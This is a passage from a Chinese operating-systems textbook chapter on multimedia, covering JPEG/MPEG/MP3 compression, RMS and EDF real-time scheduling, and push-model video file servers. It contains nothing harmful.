音频CD是以每秒44 100个样本的采样率进行数字化的,足以捕获最高达到22 050 Hz的频率,这对于人而言是很好的,但是对于狗而言却是很差的。每一样本在其振幅范围内以16位进行线性量化。注意,16位样本只有65 536个不同的值,而人耳以最小可听度为步长进行测量时的动态范围大约为一百万。所以每个样本只有16位引入了某些量化噪声(尽管没有覆盖全部动态范围,但是人们并不认为CD的质量受到损害)。以每秒44 100个样本、每个样本16位计算,音频CD需要的带宽单声道为705.6 Kbps,立体声为1.411 Mbps(参见图7-2)。音频压缩也许要以描述人类听觉如何工作的心理声学模型为基础。使用MPEG第3层(MP3)系统进行10倍的压缩是可能的。采用这一格式的便携式音乐播放器近年来已经十分普遍。
数字化的声音可以十分容易地在计算机上用软件进行处理。有许许多多的个人计算机程序可以让用户从多个信号源记录、显示、编辑、混合和存储声波。事实上,所有专业的声音记录与编辑系统如今都是数字化的。模拟方式基本上过时了。
7.3 视频压缩
现在我们已经十分清楚,以非压缩格式处理多媒体信息是完全不可能的——它的数据量太大了,惟一的希望是有可能进行大比例的数据压缩。幸运的是,在过去几十年,大量的研究群体已经发明了许多压缩技术和算法,使多媒体传输成为可能。在下面几节中,我们将研究一些多媒体数据(特别是图像)的压缩方法,更多的细节请参见(Fluckiger,1995;Steinmetz和Nahrstedt,1995)。
所有的压缩系统都需要两个算法:一个用于在源端对数据进行压缩,另一个用于在目的端对数据进行解压缩。在文献中,这两个算法分别被称为编码(encoding)算法和解码(decoding)算法,我们在本书中也使用这样的术语。
这些算法具有某些不对称性,这一不对称性对于理解数据压缩是十分重要的。首先,对于许多应用而言,一个多媒体文档(比如说一部电影)只需要编码一次(当该文档存储在多媒体服务器上时),但是需要解码数千次(当该文档被客户观看时)。这一不对称性意味着,假若解码算法速度快并且不需要昂贵的硬件,那么编码算法速度慢并且需要昂贵的硬件也是可以接受的。从另一方面来说,对于诸如视频会议这样的实时多媒体而言,编码速度慢是不可接受的,在这样的场合,编码必须即时完成。
第二个不对称性是编码/解码过程不必是100%可逆的。也就是说,当对一个文件进行压缩并进行传输,然后对其进行解压缩时,用户可以期望取回原始的文件,准确到最后一位。对于多媒体,这样的要求是不存在的。视频信号经过编码和解码之后与原始信号只存在轻微的差异通常就是可以接受的。当解码输出不与原始输入严格相等时,系统被称为是有损的(lossy)。所有用于多媒体的压缩系统都是有损的,因为这样可以获得更好的压缩效果。
7.3.1 JPEG标准
用于压缩连续色调静止图像(例如照片)的JPEG(Joint Photographic Experts Group,联合摄影专家组)标准是由摄影专家在ITU、ISO和IEC等其他标准组织的支持下开发出来的。JPEG标准对于多媒体而言是十分重要的,因为用于压缩运动图像的标准MPEG不过是分别对每一帧进行JPEG编码,再加上某些帧间压缩和运动补偿等额外的特征。JPEG定义在10918号国际标准中。它具有4种模式和许多选项,但是我们在这里只关心用于24位RGB视频的方法,并且省略了许多细节。
用JPEG对一幅图像进行编码的第一步是块预制。为明确起见,我们假设JPEG输入是一幅640×480的RGB图像,每个像素24位,如图7-6a所示。由于使用亮度和色度可以获得更好的压缩效果,所以从RGB值中计算出一个亮度信号和两个色度信号,对于NTSC制式,分别将其记作Y、I和Q,对于PAL制式,分别将其记作Y、U和V,两种制式的计算公式是不同的。下面我们将使用NTSC的符号,但是压缩算法是相同的。
对Y、I和Q构造不同的矩阵,每个矩阵其元素的取值范围在0到255之间。接下来,在I和Q矩阵中对由4个元素组成的方块进行平均,将矩阵缩小至320×240。这一缩小是有损的,但是眼睛几乎注意不到,因为眼睛对亮度比对色度更加敏感,然而这样做的结果是将数据压缩了2倍。现在将所有三个矩阵的每个元素减去128,从而将0置于取值范围的中间。最后将每个矩阵划分成8×8的块,Y矩阵有4800块,其他两个矩阵每个有1200块,如图7-6b所示。
图 7-6 a)RGB输入数据;b)块预制之后
JPEG的第2步是分别对7200块中的每一块应用DCT(离散余弦变换)。每一DCT的输出是一个8×8的DCT系数矩阵。DCT矩阵的(0,0)元素是块的平均值,其他元素表明每一空间频率存在多大的谱功率。对于熟悉傅立叶变换的读者而言,DCT则是一种二维的空间傅立叶变换。在理论上,DCT是无损的,但是在实践中由于使用浮点数和超越函数总要引入某些舍入误差,从而导致轻微的信息损失。通常这些元素随着到(0,0)元素距离的增加而迅速衰减,如图7-7b所示。
图 7-7 a)Y矩阵的一块;b)DCT系数
DCT完成之后,JPEG进入到第3步,称为量化(quantization),在量化过程中不重要的DCT系数将被去除。这一(有损)变换是通过将8×8 DCT矩阵中的每个元素除以取自一张表中的权值而实现的。如果所有权值都是1,那么该变换将不做任何事情。然而,如果权值随着离原点的距离而急剧增加,那么较高的空间频率将迅速衰落。
图7-8给出了这一步的一个例子,在图7-8中我们可以看到初始DCT矩阵、量化表和通过将每个DCT元素除以相应量化表元素所获得的结果。量化表中的值不是JPEG标准的一部分。每一应用必须提供自己的量化表,这样就给应用以控制自身压缩损失权衡的能力。

图 7-8 量化DCT系数的计算
第4步通过将每一块的(0,0)值(左上角元素)以它与前一块中相应元素相差的量替换而减小。由于这些元素是各自所在块的平均,它们应该变化得比较缓慢,所以采用差值可以将这些元素中的大部分缩减为较小的值。对于其他元素不计算差值。(0,0)值称为DC分量,其他值称为AC分量。
第5步是将64个元素线性化并且对线性化得到的列表进行行程长度编码。从左到右然后从上到下地对块进行扫描不能将零集中在一起,所以采用了Z字形的扫描模式,如图7-9所示。在本例中,Z字形模式最终在矩阵的尾部产生了38个连续的0,这一串0可以缩减为一个计数表明有38个0。
图 7-9 量化值传送的顺序
现在我们得到一个代表图像的数字列表(在变换空间中),第6步将采用Huffman编码对列表中的数字进行编码以用于存储或传输。
JPEG看来似乎十分复杂,这是因为它确实很复杂。尽管如此,由于它通常可以获得20:1或更好的压缩效果,所以获得广泛的应用。解码一幅JPEG图像需要反过来运行上述算法。JPEG大体上是对称的:解码一幅图像花费的时间与编码基本相同。
7.3.2 MPEG标准
最后,我们讨论问题的核心:MPEG(Motion Picture Experts Group,运动图像专家组)标准。这是用于压缩视频的主要算法,并于1993年成为国际标准。MPEG-1(第11172号国际标准)设计用于视频录像机质量的输出(对NTSC制式为352×240),它使用的位率为1.2 Mbps。MPEG-2(第13818号国际标准)设计用于将广播质量的视频压缩至4 Mbps到6 Mbps,这样就可以适应NTSC或PAL制式的广播频道。
MPEG的两个版本均利用了在电影中存在的两类冗余:空间冗余和时间冗余。空间冗余可以通过简单地用JPEG分别对每一帧进行编码而得到利用。互相连续的帧常常几乎是完全相同的,这就是时间冗余,利用这一事实可以达到额外的压缩效果。数字便携式摄像机使用的数字视频(Digital Video,DV)系统只使用类JPEG的方案,这是因为只单独对每一帧进行编码可以达到更快的速度,从而使编码可以实时完成。这一论断的因果关系可以从图7-2看出:尽管数字便携式摄像机与未压缩电视相比具有较低的数据率,但是却远不及MPEG-2。(为了使比较公平,请注意DV便携式摄像机以8位对亮度、以2位对每一色度进行采样,使用类JPEG编码仍然存在5倍的压缩率。)
对于摄像机和背景绝对静止,而有一两个演员在四周缓慢移动的场景而言,帧与帧之间几乎所有的像素都是相同的。此时,仅仅将每一帧减去前一帧并且在差值图像上运行JPEG就相当不错。然而,对于摇动或缩放摄像机镜头的场景而言,这一技术将变得非常糟糕。此时需要某种方法对这一运动进行补偿,这正是MPEG要做的事情;实际上,这就是MPEG和JPEG之间的主要差别。
MPEG-2输出由三种不同的帧组成,观看程序必须对它们进行处理,这三种帧为:
1)I帧:自包含的JPEG编码静止图像。
2)P帧:与上一帧逐块的差。
3)B帧:与上一帧和下一帧的差。
I帧只是用JPEG编码的静止图像,沿着每一轴还使用了全分辨率的亮度和半分辨率的色度。在输出流中使I帧周期性地出现是十分必要的,其原因有三。首先,MPEG可以用于电视广播,而观众收看是随意的。如果所有的帧都依赖于其前驱直到第一帧,那么错过了第一帧的人就再也无法对随后的帧进行解码,这样使观众在电影开始之后就不能再进行收看。第二,如果任何一帧在接收时出现错误,那么进一步的解码就不可能再进行。第三,没有I帧,在进行快进或倒带时,解码器将不得不计算经过的每一帧,只有这样才能知道快进或倒带停止时帧的全部值。有了I帧,就可以向前或向后跳过若干帧直到找到一个I帧并从那里开始观看。由于上述原因,MPEG每秒将I帧插入到输出中一次或两次。
与此相对照,P帧是对帧间差进行编码。P帧基于宏块(macroblock)的思想,宏块覆盖亮度空间中16×16个像素和色度空间中8×8个像素。通过在前一帧中搜索宏块或者与其只存在轻微差异的宏块实现对一个宏块的编码。
P帧的用途在图7-10所示的例子中可以看出。在图7-10中我们看到三个连续的帧具有相同的背景,但是在一个人所在的位置上存在差异。对于摄像机固定在三脚架上,而演员在摄像机面前活动的情形中,这种场景是常见的。包含背景的宏块是严格匹配的,但是包含人的宏块在位置上存在某一未知数量的偏移,编码时必须追踪到前一帧中相应的宏块。
图 7-10 三个连续的视频帧
MPEG标准没有规定如何搜索、搜索多远以及如何计算一个匹配的好坏,这些都留给每一具体的实现。例如,一种实现可能在前一帧中的当前位置以及所有在x方向偏移±∆x、在y方向偏移±∆y的位置搜索一个宏块。对于每个位置,可以计算出亮度矩阵中匹配的数目。具有最高得分的位置将成为获胜者,只要其得分高于某一预设的阈值。否则,宏块就被称为失配。当然,更复杂的算法也是可能的。
如果一个宏块被找到,则通过以其值与前一帧中的值求差对其进行编码(针对亮度和两个色度),然后,对这些差值矩阵进行JPEG编码。输出流中宏块的值是运动矢量(宏块在每一方向从其前一位置移动多远的距离),随后是以JPEG进行编码的与前一帧的差值。如果宏块在前一帧中查找不到,则当前值以JPEG进行编码,如同在I帧中一样。
B帧与P帧相类似,不同的是它允许参考宏块既可以在前一帧中,也可以在后续的帧中,既可以在I帧中,也可以在P帧中。这一额外的自由可以改进运动补偿,并且在物体从前面(或后面)经过其他物体时非常有用。例如,在一场垒球比赛中,当三垒手将球掷向一垒时,可能存在某些帧其中垒球遮蔽了在背景中移动的二垒手的头部。在下一帧中,二垒手的头部可能在垒球的左面有一部分可见,头部的下一个近似可以从垒球已经通过了头部的后续的帧中导出。B帧允许一个帧基于未来的帧。
要进行B帧编码,编码器需要在内存中同时保存三个解码的帧:过去的一帧、当前的一帧和未来的一帧。为了简化解码,各帧必须以依赖的顺序而不是以显示的顺序出现在MPEG流中。因而,当一段视频通过网络被观看时,即使有完美的定时,在用户的机器上也需要进行缓冲,对帧进行记录以便正常地显示。由于这一依赖顺序和显示顺序间的差异,试图反向播放一部电影而没有相当可观的缓冲和复杂的算法是无法工作的。
有许多动作以及快速剪切(比如战争电影)的电影需要许多I型帧。而那种在导演对准了摄像机之后便出去喝咖啡,只留下演员背台词(比如爱情故事)的电影,就可以使用长段的P帧与B帧,而这两种帧结构与I帧相比使用很少的存储空间。从磁盘效率的角度来看,一个运营多媒体服务的公司应该尝试得到尽可能多的女性消费群体。
7.4 音频压缩
就像我们刚刚看到的,CD品质的音频需要一个1.411 Mbps带宽的传送。很清楚,在Internet的实际传送中,需要有效的压缩。正是因为这一点,已经发展起来许多不同的音频压缩算法。或许最流行的算法是拥有三个层(变体)的MPEG音频,其中,MP3(MPEG音频层3)是功能最强大也是最出名的。在Internet上随处可见大量MP3格式的音乐,它们并非都合法,因此引发了许多来自艺术家与版权拥有者的案件。MP3属于MPEG视频压缩标准里的音频部分。
音频压缩可以用两种方法完成。在波形编码技术中,信号通过傅立叶变换(Fourier transform)变换成频率分量。图7-11给出一个时间与它最初的15个傅立叶振幅的实例函数。然后每一个分量的振幅用最简短的方法编码。目标是在另一端用尽可能少的二进制位精确地重建其波形。
图 7-11 a)二进制信号和它的均方根傅立叶振幅;b)~e)成功逼近原始信号
另一种方法是感知编码,这种技术是在人类听觉系统中寻找某种细纹,用来对信号编码,这种信号听起来与人的正常收听相同,尽管在示波器上看起来却大相径庭。感知编码是基于心理声学的——人们如何感知声音的科学。MP3正是基于感知编码。
感知编码的关键特性在于一些声音可以掩盖住其他声音。想象在一个温暖夏天举办的现场直播的长笛音乐会,突然间,附近的一群工人打开他们的风镐开始挖掘街道。这时没有人可以再听到笛子的声音,因为它已经被风镐的声音给掩盖了。从传送角度看,只编码风镐的频段就足够了,因为听众无论如何都听不到笛子的声音。这种技术就叫做频段屏蔽——在一个频段里响亮的声音掩盖住另一频段中较柔和声音的能力,这种较柔和声音只有在没有响亮声音时才可以听到。事实上,即使风镐停止工作,在一个短时间内笛子的声音也很难再被听到,因为耳朵在开始工作时已经调低了增益,并且需要在一段时间之后才会再次调高增益。这种效果称为暂时屏蔽。
为了使得这些影响能尽量被量化,设想实验1。某个人在一间安静的屋子里戴着与计算机声卡相连的耳机。计算机产生最低100Hz但功率逐渐增加的纯正弦波。这个人被命令在他/她听到一个音调的时候敲击一个键。计算机在记录当前功率级之后,以200Hz、300hz以及其他所有不超过人类听力极限的频率重复之前的实验。在把许多实验者的实验平均值计算出来后,一张关于“需要多大功率才能使人们听到一个音调”的对数-对数图就展现出来了,如图7-12a所示。图中曲线的给出直接结果是:人们并没有必要对那些功率在可听阈值之下的频率编码。例如,在图7-12a中,如果100Hz的功率是20dB,那么在输出上就可以忽略掉,而且不会感觉到声音质量的损失,因为在100Hz处20dB是低于可听水平的。

图 7-12 a)作为频率函数的可听阈值;b)屏蔽效应
现在考虑实验2。计算机再次运行实验1,但是这次却一有个大约150赫兹的等幅正弦波叠加在实验频率上。我们发现,在150Hz频率附近的可听阈值上升了,如图7-12b所示。
这一新实验的结果表明:通过跟踪那些被附近频段能量更强的信号所屏蔽的信号,可以省略越来越多的编码信号中的频率,以此来节约二进制位。在图7-12中,125Hz信号的输出是可以完全忽略掉的,并且没有人能够听出其中的不同。甚至当某个频段中的一个强大信号停止后,出于对暂时屏蔽这一知识的了解,也会让我们在耳朵恢复期的时间段内省略掉那些被屏蔽的频率。MP3编码的实质就是对声音做傅立叶变换从而得到每个频率的能量,之后只传递那些不被屏蔽掉的频率,并且用尽可能少的二进制位数来编码这些频率。
有了这些信息作为背景,现在来考察有关编码是如何完成的。通过抽取32kHz、44.1kHz或者48 kHz的波形,完成声音压缩。第一个和最后一个都是四舍五入的整数。44.1kHz是用于Audio CD的,因为这个值能很好地捕获人耳可听到的所有音频信息。可以在以下四个配置中任选一个,用一或两个通道完成抽样:
1)单声道(一个输入流)。
2)双声道(例如,一个英语的和一个日语的音轨)。
3)分立立体声(每个通道分开压缩)。
4)联合立体声(完全利用通道间的冗余)。
首先,选择输出的比特率。MP3可以将摇滚CD的立体声降低到96kbps,并且在质量上几乎没有任何失真,甚至连摇滚迷都听不出差别。而对于一场钢琴音乐会,至少需要128kbps。造成这样不同的原因是因为摇滚的信噪比要比一场钢琴音乐会要高得多(至少从工程角度上看)。也可以选择稍低一点的输出比率,接受质量上的少许失真。
然后将这些样本处理成1152(大概26ms)的一些组,每组首先通过32个数字滤波器,获得32个频率波段。同时,将输入放进一个心理声学的模型中,测定被屏蔽的频率。接下来,进一步转换32频率波段中的每一个,以提供一个更精确的频谱解决方案。
接着,将现有的二进制位分配到各个波段中,大部分二进制位分配给拥有多数频谱能量的未屏蔽波段,小部分二进制位分配给拥有较少频谱能量的未屏蔽波段,已屏蔽的波段不分配二进制位。最后,用霍夫曼编码来对这些二进制位进行编码,它可以将经常出现的数字赋予较短的代码,而对不常出现的数字赋予较长的代码。
实际的工作过程更复杂。为了减少噪音,消除混淆,以及利用通道间冗余,需要各种各样的技术,不过这些内容超出了本书的范围。
7.5 多媒体进程调度
支持多媒体的操作系统与传统的操作系统在三个主要的方面有所区别:进程调度、文件系统和磁盘调度。本节中我们开始讨论进程调度,在后面的各节中接着讨论其他主题。
7.5.1 调度同质进程
最简单的一种视频服务器可以支持显示固定数目的电影,所有电影使用相同的帧率、视频分辨率、数据率以及其他参数。在这样的情况下,可以采用下述简单但是有效的调度算法。对每一部电影,存在一个进程(或线程),其工作是每次从磁盘中读取电影的一帧然后将该帧传送给用户。由于所有的进程同等重要,每一帧有相同的工作量要做,并且当它们完成当前帧的处理时将阻塞,所以采用轮转调度可以很好地做这样的工作。将调度算法标准化的惟一的额外要求是定时机制,以确保每一进程以恰当的频率运行。
实现适当定时的一种方式是有一个主控时钟,该时钟每秒滴答适当的次数,例如针对NTSC制式,每秒滴答30次。在时钟的每一滴答,所有的进程以相同的次序相继运行。当一个进程完成其工作时,它将发出suspend系统调用释放CPU直到主控时钟再次滴答。当主控时钟再次滴答时,所有的进程再次以相同的次序运行。只要进程数足够少,所有的工作都可以在一帧的时间内完成,采用轮转调度就足够了。
7.5.2 一般实时调度
不幸的是,这一模型在实践中几乎没有什么用处。随着观众的来来去去,用户的数目不断发生变化,由于视频压缩的本性(I帧比P帧或B帧大得多),帧的大小剧烈变化,并且不同的电影可能有不同的分辨率。因此,不同的进程可能必须以不同的频率运行,具有不同的工作量,并且具有不同的最终时限(在此之前所有工作必须完成)。
这些考虑导致一个不同的模型:多个进程竞争CPU,每个进程有自己的工作量和最终时限。在下面的模型中,我们将假设系统知道每个进程必须以什么样的频率运行、有多少工作要做以及下一个最终时限是什么。(磁盘调度也是一个问题,但我们将在后面考虑。)多个相互竞争的进程,其中若干进程或全部进程具有必须满足的最终时限的调度称为实时调度(real-time scheduling)。
作为实时多媒体调度程序工作环境的一个例子,我们考虑三个进程A、B和C,如图7-13所示。进程A每30ms运行一次(近似NTSC制式速度),每一帧需要10ms的CPU时间。在不存在竞争的情况下,进程A将在突发A1、A2、A3等中运行,每一突发在前一突发的30ms之后开始。每个CPU突发处理一帧并且具有一个最终时限:它必须在下一个突发开始之前完成。
图 7-13 三个周期性的进程,每个进程播放一部电影;每一电影的帧率以及每帧的处理需求有所不同
图7-13中还有另外两个进程:B和C。进程B每秒运行25次(例如PAL制式),进程C每秒运行20次(例如一个慢下来的NTSC或PAL流,意在使一个低带宽的用户连接到视频服务器)。每一帧的计算时间如图7-13中所示,进程B为15ms,进程C为5ms,没有使它们都具有相同的时间只是为了使调度问题更加一般化。
现在调度问题是如何调度A、B和C以确保它们满足各自的最终时限。在寻找调度算法之前,我们必须看一看这一组进程究竟是不是可调度的。回想2.4.4节,如果进程i具有Pi ms的周期并且需要Ci ms的CPU时间,那么系统是可调度的当且仅当
其中m是进程数,在本例中,m=3。注意,Ci /Pi 只是CPU被进程i使用的部分。就图7-13所示的例子而言,进程A用掉CPU的10/30,进程B用掉CPU的15/40,进程C用掉CPU的5/50。将这些分数加在一起为CPU的0.808,所以该系统是可调度的。
到目前为止我们假设每个影片流有一个进程,实际上,每个影片流可能有两个(或更多个)进程,例如,一个用于音频,一个用于视频。它们可能以不同的速率运行并且每一脉冲可能消耗不同数量的CPU时间。然而,将音频进程加入到系统中并没有改变一般模型,因为我们的全部假设是存在m个进程,每个进程以一个固定的频率运行,对每一CPU突发有固定的工作量要求。
在某些实时系统中,进程是可抢占的,在其他的系统中,进程是不可抢占的。在多媒体系统中,进程通常是可抢占的,这意味着允许有危险错过其最终时限的进程在正在运行的进程完成工作以前将其中断,然后当它完成工作之后,被中断的前一个进程再继续运行。这一行为只不过是多道程序设计,正如我们在前面已经看过的。我们要研究的是可抢占的实时调度算法,因为在多媒体系统中没有拒绝它们的理由并且它们比不可抢占的调度算法具有更好的性能。惟一要关心的是如果传输缓冲区在很少的几个突发中被填充,那么在最终时限到来之前该缓冲区应该是完全满的,这样它就可以在一次操作中传递给用户,否则就会引起颤动。
实时算法可以是静态的也可以是动态的。静态算法预先分配给每个进程一个固定的优先级,然后使用这些优先级做基于优先级的抢占调度。动态算法没有固定的优先级。下面我们将研究每种类型的一个例子。
7.5.3 速率单调调度
适用于可抢占的周期性进程的经典静态实时调度算法是速率单调调度(Rate Monotonic Scheduling,RMS)(Liu和Layland,1973)。它可以用于满足下列条件的进程:
1)每个周期性进程必须在其周期内完成。
2)没有进程依赖于任何其他进程。
3)每一进程在一次突发中需要相同的CPU时间量。
4)任何非周期性进程都没有最终时限。
5)进程抢占即刻发生而没有系统开销。
前四个条件是合理的。当然,最后一个不是,但是该条件使系统建模更加容易。RMS分配给每个进程一个固定的优先级,优先级等于进程触发事件发生的频率。例如,必须每30ms运行一次(每秒33次)的进程获得的优先级为33,必须每40ms运行一次(每秒25次)的进程获得的优先级为25,必须每50ms运行一次(每秒20次)的进程获得的优先级为20。所以,优先级与进程的速率(每秒运行进程的次数)成线性关系,这正是为什么将其称为速率单调的原因。在运行时,调度程序总是运行优先级最高的就绪进程,如果需要则抢占正在运行的进程。Liu和Layland证明了在静态调度算法种类中RMS是最优的。
图7-14演示了在图7-13所示的例子中速率单调调度是如何工作的。进程A、B和C分别具有静态优先级33、25和20,这意味着只要A需要运行,它就可以运行,抢占任何当前正在使用CPU的其他进程。进程B可以抢占C,但不能抢占A。进程C必须等待直到CPU空闲才能运行。
图 7-14 RMS和EDF实时调度的一个例子
在图7-14中,最初所有三个进程都就绪要运行,优先级最高的进程A被选中,并准许它运行直到它在10ms时完成,如图7-14中的RMS一行所示。在进程A完成之后,进程B和C以先后次序运行。合起来,这些进程花费了30ms的时间运行,所以当C完成的时候,正是该A再次运行的时候。这一轮换持续进行直到t=70时系统变为空闲。
在t=80时,进程B就绪并开始运行。然而,在t=90时,优先级更高的进程A变为就绪,所以它抢占B并运行,直到在t=100时完成。在这一时刻,系统可以在结束进程B或者开始进程C之间进行选择,所以它选择优先级最高的进程B。
7.5.4 最早最终时限优先调度
另一个流行的实时调度算法是最早最终时限优先(Earliest Deadline First,EDF)算法。EDF是一个动态算法,它不像速率单调算法那样要求进程是周期性的。它也不像RMS那样要求每个CPU突发有相同的运行时间。只要一个进程需要CPU时间,它就宣布它的到来和最终时限。调度程序维持一个可运行进程的列表,该列表按最终时限排序。EDF算法运行列表中的第一个进程,也就是具有最近最终时限的进程。当一个新的进程就绪时,系统进行检查以了解其最终时限是否发生在当前运行的进程结束之前。如果是这样,新的进程就抢占当前正在运行的进程。
图7-14给出了EDF的一个例子。最初所有三个进程都是就绪的,它们按其最终时限的次序运行。进程A必须在t=30之前结束,B必须在t=40之前结束,C必须在t=50之前结束,所以A具有最早的最终时限并因此而先运行。直到t=90,选择都与RMS相同。在t=90时,A再次就绪,并且其最终时限为t=120,与B的最终时限相同。调度程序可以合理地选择其中任何一个运行,但是由于抢占B具有某些非零的代价与之相联系,所以最好是让B继续运行,而不去承担切换的代价。
为了消除RMS和EDF总是给出相同结果的想法,现在让我们看一看另外一个例子,如图7-15所示。在这个例子中,进程A、B和C的周期与前面的例子相同,但是现在A每次突发需要15ms的CPU时间,而不是只有10ms。可调度性测试计算CPU的利用率为0.500+0.375+0.100=0.975。CPU只留下了2.5%,但是在理论上CPU并没有被超额预定,找到一个合理的调度应该是可能的。

图 7-15 以RMS和EDF进行实时调度的另一个例子
对于RMS,三个进程的优先级仍为33、25和20,因为优先级只与周期有关系,而与运行时间没有关系。这一次,进程B直到t=30才结束,在这一时刻,进程A再次就绪要运行。等到A结束时,t=45,此时B再次就绪,由于它的优先级高于C,所以B运行而C则错过了其最终时限。RMS失败。
现在看一看EDF如何处理这种情况。当t=30时,在A2和C1之间存在竞争。因为C1的最终时限是50,而A2的最终时限是60,所以C被调度。这就不同于RMS,在RMS中A由于较高的优先级而成为赢家。
当t=90时,A第四次就绪。A的最终时限与当前进程相同(同为120),所以调度程序面临抢占与否的选择。如前所述,如果不是必要最好不要抢占,所以B3被允许完成。
在图7-15所示的例子中,直到t=150,CPU都是100%被占用的。然而,因为CPU只有97.5%被利用,所以最终将会出现间隙。由于所有开始和结束时间都是5ms的倍数,所以间隙将是5ms。为了获得要求的2.5%的空闲时间,5ms的间隙必须每200ms出现一次,这就是间隙为什么没有在图7-15中出现的原因。
一个有趣的问题是RMS为什么会失败。根本上,使用静态优先级只有在CPU的利用率不太高的时候才能工作。Liu和Layland(1973)证明了对于任何周期性进程系统,如果

那么就可以保证RMS工作。对于m=3、4、5、10、20和100,最大允许利用率为0.780、0.757、0.743、0.718、0.705和0.696。随着m→∞,最大利用率逼近ln 2。换句话说,Liu和Layland证明了,对于三个进程,如果CPU利用率等于或小于0.780,那么RMS总是可以工作的。在第一个例子中,CPU利用率为0.808而RMS工作正常,但那只不过是幸运罢了。对于不同的周期和运行时间,利用率为0.808很可能会失败。在第二个例子中,CPU利用率如此之高(0.975),根本不存在RMS能够工作的希望。
与此相对照,EDF对于任意一组可调度的进程总是可以工作的,它可以达到100%的CPU利用率,付出的代价是更为复杂的算法。因而,在一个实际的视频服务器中,如果CPU利用率低于RMS限度,可以使用RMS,否则,应该选择EDF。
7.6 多媒体文件系统范型
至此我们已经讨论了多媒体系统中的进程调度,下面继续我们的研究,看一看多媒体文件系统。这样的文件系统使用了与传统文件系统不同的范型。我们首先回顾传统的文件I/O,然后将注意力转向多媒体文件服务器是如何组织的。进程要访问一个文件时,首先要发出open系统调用。如果该调用成功,则调用者被给予某种令牌以便在未来的调用中使用,该令牌在UNIX中被称为文件描述符,在Windows中被称为句柄。这时,进程可以发出read系统调用,提供令牌、缓冲区地址和字节计数作为参数。操作系统则在缓冲区中返回请求的数据。以后还可以发出另外的read调用,直到进程结束,在进程结束时它将调用close以关闭文件并返回其资源。
由于实时行为的需要,这一模型对于多媒体并不能很好地工作。在显示来自远程视频服务器的多媒体文件时,该模型的工作尤为拙劣。第一个问题是用户必须以相当精确的时间间隔进行read调用。第二个问题是视频服务器必须能够没有延迟地提供数据块,当请求没有计划地到来并且预先没有保留资源时,做到这一点是十分困难的。
为解决这些问题,多媒体文件服务器使用了一个完全不同的范型:像录像机(Video Cassette Recorder,VCR)一样工作。为了读取一个多媒体文件,用户进程发出start系统调用,指定要读的文件和各种其他参数,例如,要使用哪些音频和字幕轨迹。接着,视频服务器开始以必要的速率送出帧。然后用户进程以帧进来的速率对它们进行处理。如果用户对所看的电影感到厌烦,那么发出stop系统调用可以将数据流终止。具有这种数据流模型的文件服务器通常被称为推送型服务器(push server),因为它将数据推送给用户;与此相对照的是传统的拉取型服务器(pull server),用户不得不通过重复地调用read一块接一块地取得数据,每调用一次可以拉取出一块数据。这两个模型之间的区别如图7-16所示。
图 7-16 a)拉取型服务器;b)推送型服务器
7.6.1 VCR控制功能
大多数视频服务器也实现了标准的VCR控制功能,包括暂停、快进和倒带。暂停是相当简单的。用户发送一个消息给视频服务器,告诉它停止。视频服务器此时要做的全部事情是记住下一次要送出的是哪一帧。当用户要求服务器恢复播放时,服务器只要从它停止的地方继续就可以了。
然而,这里存在着一个复杂因素。为了获得可接受的性能,服务器应该为每个流出的数据流保留诸如磁盘带宽和内存缓冲区等资源。当电影暂停时继续占用这些资源将造成浪费,特别是如果用户打算到厨房中找到一块冷冻的比萨饼(或许是特大号的)、用微波炉烹调并且美餐一顿的时候。当然,在暂停的时候可以很容易地将资源释放,但是这引入了风险:当用户试图恢复播放的时候,有可能无法重新获得这些资源。
真正的倒带实际上非常简单,没有任何复杂性。服务器要做的全部事情是注意到下一次要送出的帧是第0帧。还有比这更容易的吗?然而,快进和快倒(也就是在倒带的同时播放)就难处理多了。如果没有压缩,那么以10倍的速度前进的一种方法是每10帧只显示一帧,以20倍的速度前进则要求每20帧显示一帧。实际上,在不存在压缩的情况下,以任意速度前进和后退都是十分容易的。要以正常速度的k倍运行,只要每k帧显示一帧就可以了。要以正常速度的k倍后退,只要沿另一个方向做相同的事情就可以了。这一方法在推送型服务器和拉取型服务器上工作得同样好。
压缩则使快进和快倒复杂起来。对于便携式摄像机的DV磁带,由于其每一帧都是独立于其他帧而压缩的,所以只要能够快速地找到所需要的帧,使用这一策略还是有可能的。由于视其内容不同每一帧的压缩量也有所不同,所以每一帧具有不同的大小,因而在文件中向前跳过k帧并不能通过数字计算来完成。此外,音频压缩是独立于视频压缩的,所以对于在高速模式中显示的每一视频帧,还必须找到正确的音频帧(除非在高于正常速度播放时将声音关闭)。因此,对一个DV文件进行快进操作需要有一个索引,该索引可以使帧的查找快速地实现,但是至少在理论上这样做是可行的。
